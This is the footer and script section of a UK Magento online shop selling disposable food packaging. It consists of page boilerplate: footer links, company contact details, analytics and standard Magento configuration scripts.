                            <div class="ft-box-02">
                                <h3>Shipping System</h3>

                                <img src="https://www.eazyonlineshop.com/media/wysiwyg/banner/shipping-system.png" title="Shipping System" alt="Shipping System">
                            </div>
                            
                        </div>
                        
                        
                         <div class="col-md-4 col-sm-4 col-xs-12">
                             <div class="ft-box-03">
                             <h3>Social With Us</h3>
                            <div class="social-eaz">
                                <ul>
                               <li><a href="https://www.facebook.com/eazyonlineshopping/"><span class="fa fa-facebook icon-social"></span></a></li>
                                    <li><a href="https://www.instagram.com/eazyonlineshop13/"><span class="fa fa-instagram icon-social"></span></a></li>
                                    
                                </ul> 
                                
                                 </div>     
                                 
                                 
					</div>
					</div>
            </div>
					</div>
		  <div class="ft-logo-in">
            <img src="https://www.eazyonlineshop.com/media/logo/stores/1/logo.png" alt="Footer logo">
            </div>
        <div class="footer-middle">
            
            
            <div class="container">
                <div class="row">
                    
                    
                           <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>About Us</h4>
                            </div>
                            <p>Our mission to provide our customers with awide range of quality products at the best price, has enabled us to grow into a trusted online retailer. We are always expanding our product range so please visit our Online Store to view our latest products</p>
					
                        </div>
                    </div>
                    
                    
             

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Why Shop from US ?</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li>Competitive Prices</li>
                                    <li>Same day order despatch</li>
                                    <li>Free UK delivery on all orders</li>
                                    <li>International delivery at low cost</li>
                                    <li>Friendly staff and great service</li>
<li>30 day money back guarantee</li>
<li>Emails replied within 12 hours</li>
<li>Five star customer rating</li>
<li>100% secure shopping</li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Company Information</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.eazyonlineshop.com/about-us" title="About Store">About Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/delivery-information" title="New Collection">Delivery Information</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/return-and-exchange" title="Contact Us">Return & Exchange</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/terms-and-conditions" title="Latest News">Terms & Conditions</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/privacy-Policy" title="Our Sitemap">Privacy Policy</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/secure-payment" title="Our Sitemap">Secure Payment</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/contact" title="Our Sitemap">Contact Us</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/wholesaleapplication" title="Apply for a Trade Account">Apply for a Trade Account</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/environmental-policy" title="Environmental Policy">Environmental Policy</a></li>
                                     <li><a href="https://www.eazyonlineshop.com/slavery-statement" title="Slavery Statement">Slavery Statement</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/blog" title="Slavery Statement">Blog</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <div class="col-lg-2 col-md-2">
				<div class="block-footer">
					<div class="title-block-footer">
						<h4>Location</h4>
					</div>

					<div class="content-block-footer">
						<ul class="contact-list">
							<li class="address-contact">
							Mantraraj Infotech LTD<br> Unit 7 Carlton Court<br>  1 Grainger Road<br> Southend-On-Sea.<br>Essex. SS2 5BZ

							<li class="email-contact"><a href="/cdn-cgi/l/email-protection#6c1f0d00091f2c090d16150302000502091f04031c420f03421907"><span class="__cf_email__" data-cfemail="3546545950467550544f4c5a5b595c5b50465d5a451b565a1b405e">[email&#160;protected]</span></a></li>
							<li class="phone-contact"><a href="tel:01702615873">0170 261 5873</a></li>
							<li class="cls-regi-number">Registration Number: 07479707</li>
							<li class="cls-regi-number">Eori Number :   GB326673977000</li>
							<li class="cls-gb-number">VAT Number : GB 326673977</li>

						</ul>
					</div>
				</div>
			</div>
			

            <div class="col-lg-2 col-md-2">
                        <div class="block-footer">
                            <div class="title-block-footer">
                                <h4>Store</h4>
                            </div>

                            <div class="content-block-footer">
                                <ul class="footer-links">
                                    <li><a href="https://www.amazon.co.uk/stores/MantraRaj/page/13CC4817-119E-428C-9B28-CA3AAE078B3D?ref_=ast_bln" target="_blank" title="Amazon Store">Amazon Store</a></li>
                                    <li><a href="https://www.eazyonlineshop.com/dropship-program" title="Dropship Program">Dropship Program</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
			<div class="col-lg-2 col-md-2">
				<a href="https://www.healthstaffdiscounts.co.uk/town.aspx?t=Basildon">
<img src="https://www.eazyonlineshop.com/media/wysiwyg/nhs-badge.jpg" border="0" alt="NHS Discount Website Basildon" />
</a>
			</div>
                    
                    
                    
                </div>
            </div>
        </div>
    
  </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="bottom-content">
                        <div class="row">
                           
                            <div class="col-lg-12 col-md-12">
                                <div class="copyright-content">
                                     <address classs="copywrite">© 2022 Eazy Online Shop. All Rights Reserved. Designed by
<a class="manty-comy" title="Mantrarajinfotech" target="_blank" href="http://mantrarajinfotech.co.uk/">Mantrarajinfotech</a>

<a class="pixel-comy" title="pixenite" target="_blank" href="https://www.pixenite.com/">pixenite</a>

				</address>
                                    <!--
                                                                            <address></address>
                                                                            <address></address>
                                                                    -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a id="yt-totop-fix" href="javascript:void(0)" title="Go to Top"></a>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->



    </div></footer>


<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.eazyonlineshop.com/static/frontend/Sm/shiny/en_GB/images/loader-1.gif"
             alt="Loading...">
    </div>
</div>      
    </div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    var BASE_URL = 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB'
    };</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript" src="https://www.eazyonlineshop.com/static/_cache/merged/51d42a51958a30141c0bbecd2207531c.min.js"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-219863656-1" defer type="fdc5c57a74a6daa89f5fc589-text/javascript"></script><script defer type="fdc5c57a74a6daa89f5fc589-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219863656-1');
</script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    require([
        'domReady!',
        'jquerybootstrap',
        'yttheme'
    ], function ($) {
        //console.log('Test Done');
    });
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });

</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.eazyonlineshop.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
require(['jquery'], function($){
    $(window).scroll(function() {
        var $body = $('body');
        var $noticeCookie = $('#notice-cookie-block');
        var y = $(this).scrollTop();
        var isHidden = $noticeCookie.data('hidden-bottom') ? (y + $(this).height() == $(document).height()) : '';
        if (isHidden) $body.addClass('cookie-hidden-bottom');
        else $body.removeClass('cookie-hidden-bottom');
    });
});
</script><script type="text/x-magento-init">
    {
        "#notice-cookie-block": {
            "cookieNotices": {
                "cookieAllowButtonSelector": "#btn-cookie-allow",
                "cookieName": "user_allowed_save_cookie",
                "cookieValue": {"1":1},
                "cookieLifetime": 31536000,
                "noCookiesUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">require(['magepow/gdpr']);</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
        
        </script><script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}

</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
    require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox9761242761769900311');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));

        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">window.checkout = {"shoppingCartUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.eazyonlineshop.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.eazyonlineshop.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWF6eW9ubGluZXNob3AuY29tL2Rpc3Bvc2FibGUtZm9vZC1wYWNrYWdpbmcvZm9vZC1jb250YWluZXJzLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.eazyonlineshop.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769900311}}}</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.navigation-mobile > ul li').has('ul').append('<span class="touch-button"><span>open</span></span>');

            $('.touch-button').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('active');
                $(this).parent().toggleClass('parent-active');
            });
        });
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.eazyonlineshop.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.eazyonlineshop.com\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fstatic\u002Ffrontend\u002FSm\u002Fshiny\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.eazyonlineshop.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init" defer>
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.eazyonlineshop.com\/page_cache\/block\/render\/id\/146\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_","catalog_category_view_id_146","blog_css","mpseo_remove_schema"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/disposable-food-packaging\/food-containers.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
        require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
            $('.mfblogunveil').mfblogunveil();
        });
    </script><script type="text/x-magento-init" defer>
        {
            "*": {
                "Mageplaza_GoogleRecaptcha/js/captcha": {
                    "key": "6LcaKlYdAAAAAIHqrup6LVxrDrbxPl_y2s8iAy7T",
                    "language": "en",
                    "position": "bottomleft",
                    "theme": "light",
                    "forms": ["#wholesale-form"],
                    "type": "visible",
                    "size": "normal"
                }
            }
        }
    </script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-role=swatch-option-4074]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"207":{"id":"207","code":"size_new","label":"Size","options":[{"id":"297","label":"450ml","products":["4072"]},{"id":"298","label":"1000ml","products":["4073"]}],"position":"0"}},"template":"\u00a3<%- data.price %>","currencyFormat":"\u00a3%s","optionPrices":{"4072":{"baseOldPrice":{"amount":15.79},"oldPrice":{"amount":15.79},"basePrice":{"amount":15.79},"finalPrice":{"amount":15.79},"tierPrices":[],"msrpPrice":{"amount":0}},"4073":{"baseOldPrice":{"amount":25.09},"oldPrice":{"amount":25.09},"basePrice":{"amount":25.09},"finalPrice":{"amount":25.09},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":15.79},"oldPrice":{"amount":15.79},"basePrice":{"amount":15.79},"finalPrice":{"amount":15.79}},"productId":"4074","chooseText":"Choose an Option...","images":[],"index":{"4072":{"207":"297"},"4073":{"207":"298"}},"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"4072":"PPS-98520-50PK","4073":"PPS-98523-50PK"}},
                    "jsonSwatchConfig": {"207":{"297":{"type":"0","value":"450ml","label":"450ml"},"298":{"type":"0","value":"1000ml","label":"1000ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.eazyonlineshop.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-4074]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":15.79},"oldPrice":{"amount":15.79},"basePrice":{"amount":15.79},"finalPrice":{"amount":15.79}}                    }
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.eazyonlineshop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><!--<script type="text/javascript" defer>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6083baf15eb20e09cf361bc8/1f4194gfe';
s1.charset='UTF-8';
s1.defer = true;
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>--><script defer type="fdc5c57a74a6daa89f5fc589-text/javascript">
require([ 'jquery', 'jquery/ui'], function($) {
    jQuery(document).ready(function($) {
       

var pageWidth = $(window).width();
        $(window).scroll(function() {

    if ($(this).scrollTop() > 150){
      $('.header-container').addClass("sticky-mob-cls");
   } else {
      $('.header-container').removeClass("sticky-mob-cls");
   }

        });

    });
});
    </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eazyonlineshop.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eazyonlineshop.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="fdc5c57a74a6daa89f5fc589-text/javascript">
        require(['jquery', 'Sparsh_AjaxInfiniteScroll/js/infinitescroll'], function ($) {
            $(document).ready(function () {
                var ias = $.ias({
                    container: ".main",
                    item: ".product-item",
                    pagination: ".pages-items",
                    next: ".next",
                    delay: "600",
                });

                window.ias = $.ias();
                window.ias.extension(new IASSpinnerExtension({
                    src: "", // override text when no pages left
                    html: '<div class="ias-spinner" style="text-align: center;font-size: 16px;color: #333;display: block;"><img style="display:inline" src="{src}"/><p><em>Loading - please wait...</em></p></div>'
                }));

                window.ias.extension(new IASNoneLeftExtension({
                    text: "<em>You've reached the end of the item.</em>", // override text when no pages left
                    html: '<div class="ias-noneleft" style="text-align: center;color: #333;letter-spacing: 0px;font-size: 14px;font-weight: 400;">{text}</div>'
                }));

                window.ias.on('rendered', function(items){
                    $('body').trigger('contentUpdated');
                });
            });
        });
